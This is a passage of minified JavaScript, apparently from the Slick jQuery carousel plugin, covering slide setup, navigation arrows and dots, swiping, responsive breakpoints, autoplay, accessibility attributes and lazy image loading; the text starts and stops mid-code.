exports?module.exports=t(require("jquery")):t(jQuery)}(function(c){"use strict";var n,s=window.Slick||{};n=0,(s=function(t,e){var i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(t),appendDots:c(t),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return c('<button type="button" data-role="none" role="button" tabindex="0" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=c(t),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,t=c(t).data("slick")||{},i.options=c.extend({},i.defaults,e,t),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=c.proxy(i.autoPlay,i),i.autoPlayClear=c.proxy(i.autoPlayClear,i),i.autoPlayIterator=c.proxy(i.autoPlayIterator,i),i.changeSlide=c.proxy(i.changeSlide,i),i.clickHandler=c.proxy(i.clickHandler,i),i.selectHandler=c.proxy(i.selectHandler,i),i.setPosition=c.proxy(i.setPosition,i),i.swipeHandler=c.proxy(i.swipeHandler,i),i.dragHandler=c.proxy(i.dragHandler,i),i.keyHandler=c.proxy(i.keyHandler,i),i.instanceUid=n++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},s.prototype.addSlide=s.prototype.slickAdd=function(t,e,i){var n=this;if("boolean"==typeof e)i=e,e=null;else if(e<0||e>=n.slideCount)return!1;n.unload(),"number"==typeof e?0===e&&0===n.$slides.length?c(t).appendTo(n.$slideTrack):i?c(t).insertBefore(n.$slides.eq(e)):c(t).insertAfter(n.$slides.eq(e)):!0===i?c(t).prependTo(n.$slideTrack):c(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,e){c(e).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},s.prototype.animateHeight=function(){var t,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(t=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:t},e.options.speed))},s.prototype.animateSlide=function(t,e){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,e):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,e):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),c({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate("+t+"px, 0px)":i[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(i)},complete:function(){e&&e.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate3d("+t+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(i),e&&setTimeout(function(){n.disableTransition(),e.call()},n.options.speed))},s.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t=t&&null!==t?c(t).not(this.$slider):t},s.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=c(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},s.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(t)).css(i)},s.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},s.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},s.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},s.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=c(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=c(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},s.prototype.buildDots=function(){var t,e,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),e=c("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)e.append(c("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=e.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},s.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,e){c(e).attr("data-slick-index",t).data("originalStyling",c(e).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?c('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),c("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},s.prototype.buildRows=function(){var t,e,i,n=this,r=document.createDocumentFragment(),o=n.$slider.children();if(1<n.options.rows){for(i=n.options.slidesPerRow*n.options.rows,e=Math.ceil(o.length/i),t=0;t<e;t++){for(var s=document.createElement("div"),a=0;a<n.options.rows;a++){for(var l=document.createElement("div"),c=0;c<n.options.slidesPerRow;c++){var u=t*i+(a*n.options.slidesPerRow+c);o.get(u)&&l.appendChild(o.get(u))}s.appendChild(l)}r.appendChild(s)}n.$slider.empty().append(r),n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}},s.prototype.checkResponsive=function(t,e){var i,n,r,o=this,s=!1,a=o.$slider.width(),l=window.innerWidth||c(window).width();if("window"===o.respondTo?r=l:"slider"===o.respondTo?r=a:"min"===o.respondTo&&(r=Math.min(l,a)),o.options.responsive&&o.options.responsive.length&&null!==o.options.responsive){for(i in n=null,o.breakpoints)o.breakpoints.hasOwnProperty(i)&&(!1===o.originalSettings.mobileFirst?r<o.breakpoints[i]&&(n=o.breakpoints[i]):r>o.breakpoints[i]&&(n=o.breakpoints[i]));null!==n?null!==o.activeBreakpoint&&n===o.activeBreakpoint&&!e||(o.activeBreakpoint=n,"unslick"===o.breakpointSettings[n]?o.unslick(n):(o.options=c.extend({},o.originalSettings,o.breakpointSettings[n]),!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t)),s=n):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=o.originalSettings,!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t),s=n),t||!1===s||o.$slider.trigger("breakpoint",[o,s])}},s.prototype.changeSlide=function(t,e){var i,n=this,r=c(t.currentTarget);switch(r.is("a")&&t.preventDefault(),r.is("li")||(r=r.closest("li")),i=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,t.data.message){case"previous":o=0==i?n.options.slidesToScroll:n.options.slidesToShow-i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-o,!1,e);break;case"next":o=0==i?n.options.slidesToScroll:i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+o,!1,e);break;case"index":var o=0===t.data.index?0:t.data.index||r.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(o),!1,e),r.children().trigger("focus");break;default:return}},s.prototype.checkNavigable=function(t){var e,i=0;if(t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},s.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&c("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",c.proxy(t.interrupt,t,!0)).off("mouseleave.slick",c.proxy(t.interrupt,t,!1)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide)),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),c(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().off("click.slick",t.selectHandler),c(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),c(window).off("resize.slick.slick-"+t.instanceUid,t.resize),c("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),c(window).off("load.slick.slick-"+t.instanceUid,t.setPosition),c(document).off("ready.slick.slick-"+t.instanceUid,t.setPosition)},s.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",c.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",c.proxy(t.interrupt,t,!1))},s.prototype.cleanUpRows=function(){var t;1<this.options.rows&&((t=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(t))},s.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},s.prototype.destroy=function(t){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),c(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,t||e.$slider.trigger("destroy",[e])},s.prototype.disableTransition=function(t){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(t)).css(e)},s.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},s.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},s.prototype.filterSlides=s.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},s.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(t){t.stopImmediatePropagation();var e=c(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=e.is(":focus"),i.autoPlay())},0)})},s.prototype.getCurrent=s.prototype.slickCurrentSlide=function(){return this.currentSlide},s.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(!0===t.options.infinite)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},s.prototype.getLeft=function(t){var e,i=this,n=0;return i.slideOffset=0,e=i.$slides.first().outerHeight(!0),!0===i.options.infinite?(i.slideCount>i.options.slidesToShow&&(i.slideOffset=i.slideWidth*i.options.slidesToShow*-1,n=e*i.options.slidesToShow*-1),i.slideCount%i.options.slidesToScroll!=0&&t+i.options.slidesToScroll>i.slideCount&&i.slideCount>i.options.slidesToShow&&(n=t>i.slideCount?(i.slideOffset=(i.options.slidesToShow-(t-i.slideCount))*i.slideWidth*-1,(i.options.slidesToShow-(t-i.slideCount))*e*-1):(i.slideOffset=i.slideCount%i.options.slidesToScroll*i.slideWidth*-1,i.slideCount%i.options.slidesToScroll*e*-1))):t+i.options.slidesToShow>i.slideCount&&(i.slideOffset=(t+i.options.slidesToShow-i.slideCount)*i.slideWidth,n=(t+i.options.slidesToShow-i.slideCount)*e),i.slideCount<=i.options.slidesToShow&&(n=i.slideOffset=0),!0===i.options.centerMode&&!0===i.options.infinite?i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)-i.slideWidth:!0===i.options.centerMode&&(i.slideOffset=0,i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)),e=!1===i.options.vertical?t*i.slideWidth*-1+i.slideOffset:t*e*-1+n,!0===i.options.variableWidth&&(n=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(t):i.$slideTrack.children(".slick-slide").eq(t+i.options.slidesToShow),e=!0===i.options.rtl?n[0]?-1*(i.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===i.options.centerMode&&(n=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(t):i.$slideTrack.children(".slick-slide").eq(t+i.options.slidesToShow+1),e=!0===i.options.rtl?n[0]?-1*(i.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,e+=(i.$list.width()-n.outerWidth())/2)),e},s.prototype.getOption=s.prototype.slickGetOption=function(t){return this.options[t]},s.prototype.getNavigableIndexes=function(){for(var t=this,e=0,i=0,n=[],r=!1===t.options.infinite?t.slideCount:(e=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,2*t.slideCount);e<r;)n.push(e),e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},s.prototype.getSlick=function(){return this},s.prototype.getSlideCount=function(){var i,n=this,r=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0;return!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(t,e){return e.offsetLeft-r+c(e).outerWidth()/2>-1*n.swipeLeft?(i=e,!1):void 0}),Math.abs(c(i).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},s.prototype.goTo=s.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},s.prototype.init=function(t){var e=this;c(e.$slider).hasClass("slick-initialized")||(c(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),t&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},s.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){c(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+t})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(t){c(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+t,id:"slick-slide"+e.instanceUid+t})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},s.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},s.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&c("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&c("li",t.$dots).on("mouseenter.slick",c.proxy(t.interrupt,t,!0)).on("mouseleave.slick",c.proxy(t.interrupt,t,!1))},s.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",c.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",c.proxy(t.interrupt,t,!1)))},s.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),c(document).on(t.visibilityChange,c.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),c(window).on("orientationchange.slick.slick-"+t.instanceUid,c.proxy(t.orientationChange,t)),c(window).on("resize.slick.slick-"+t.instanceUid,c.proxy(t.resize,t)),c("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),c(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),c(document).on("ready.slick.slick-"+t.instanceUid,t.setPosition)},s.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},s.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},s.prototype.lazyLoad=function(){function t(t){c("img[data-lazy]",t).each(function(){var t=c(this),e=c(this).attr("data-lazy"),i=document.createElement("img");i.onload=function(){t.animate({opacity:0},100,function(){t.attr("src",e).animate({opacity:1},200,function(){t.removeAttr("data-lazy").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,t,e])})},i.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,t,e])},i.src=e})}var e,i,n=this;!0===n.options.centerMode?i=!0===n.options.infinite?(e=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(e=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),n.options.slidesToShow/2+1+2+n.currentSlide):(e=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,i=Math.ceil(e+n.options.slidesToShow),!0===n.options.fade&&(0<e&&e--,i<=n.slideCount&&i++)),t(n.$slider.find(".slick-slide").slice(e,i)),n.slideCount<=n.options.slidesToShow?t(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?t(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&t(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},s.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},s.prototype.next=s.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},s.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},s.prototype.pause=s.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},s.prototype.play=s.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},s.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},s.prototype.prev=s.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},s.prototype.preventDefault=function(t){t.preventDefault()},s.prototype.progressiveLazyLoad=function(t){t=t||1;var e,i,n=this,r=c("img[data-lazy]",n.$slider);r.length?(e=r.first(),i=e.attr("data-lazy"),(r=document.createElement("img")).onload=function(){e.attr("src",i).removeAttr("data-lazy").removeClass("slick-loading"),!0===n.options.adaptiveHeight&&n.setPosition(),n.$slider.trigger("lazyLoaded",[n,e,i]),n.progressiveLazyLoad()},r.onerror=function(){t<3?setTimeout(function(){n.progressiveLazyLoad(t+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,i]),n.progressiveLazyLoad())},r.src=i):n.$slider.trigger("allImagesLoaded",[n])},s.prototype.refresh=function(t){var e=this,i=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>i&&(e.currentSlide=i),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),i=e.currentSlide,e.destroy(!0),c.extend(e,e.initials,{currentSlide:i}),e.init(),t||e.changeSlide({data:{message:"index",index:i}},!1)},s.prototype.registerBreakpoints=function(){var t,e,i,n=this,r=n.options.responsive||null;if("array"===c.type(r)&&r.length){for(t in n.respondTo=n.options.respondTo||"window",r)if(i=n.breakpoints.length-1,e=r[t].breakpoint,r.hasOwnProperty(t)){for(;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===e&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(e),n.breakpointSettings[e]=r[t].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},s.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},s.prototype.resize=function(){var t=this;c(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=c(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},s.prototype.removeSlide=s.prototype.slickRemove=function(t,e,i){var n=this;return t="boolean"==typeof t?!0===(e=t)?0:n.slideCount-1:!0===e?--t:t,!(n.slideCount<1||t<0||t>n.slideCount-1)&&(n.unload(),(!0===i?n.$slideTrack.children():n.$slideTrack.children(this.options.slide).eq(t)).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,void n.reinit())},s.prototype.setCSS=function(t){var e,i,n=this,r={};!0===n.options.rtl&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",r[n.positionProp]=t,!1===n.transformsEnabled||(!(r={})===n.cssTransitions?r[n.animType]="translate("+e+", "+i+")":r[n.animType]="translate3d("+e+", "+i+", 0px)"),n.$slideTrack.css(r)},s.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},s.prototype.setFade=function(){var i,n=this;n.$slides.each(function(t,e){i=n.slideWidth*t*-1,!0===n.options.rtl?c(e).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):c(e).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},s.prototype.setHeight=function(){var t,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(t=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",t))},s.prototype.setOption=s.prototype.slickSetOption=function(){var t,e,i,n,r,o=this,s=!1;if("object"===c.type(arguments[0])?(i=arguments[0],s=arguments[1],r="multiple"):"string"===c.type(arguments[0])&&(i=arguments[0],n=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?r="responsive":void 